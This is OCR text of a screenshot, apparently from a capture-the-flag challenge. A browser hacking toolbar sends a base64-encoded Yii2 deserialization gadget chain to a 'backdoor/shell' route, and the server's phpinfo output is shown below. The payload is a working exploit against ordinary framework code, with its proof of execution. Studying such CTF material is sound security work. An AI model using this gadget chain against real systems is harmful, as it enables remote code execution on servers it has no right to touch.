 PHP 7.3.11 - phpinfo() - Mozilla Firefox
File Edit View History Bookmarks Tools Help
PHP 7.3.11 - phpinfo()
e997c109-7d7f-4770-9b98-33bda587fdd5.challe
Search
JS
off
Altoro Mutual
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://e997c109-7d7f-4770-9b98-33bda587fdd5.challenge.ctf.show/index.php?r=backdoor/shell&
code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgB
mb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6NzoicGhwaW5mbyI7czoyOiJpZCI7czoxOiIxIj
t9aToxO3M6MzoicnVuIjt9fX19
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 7.3.11
php
System Linux a340298fb567 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi'
'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini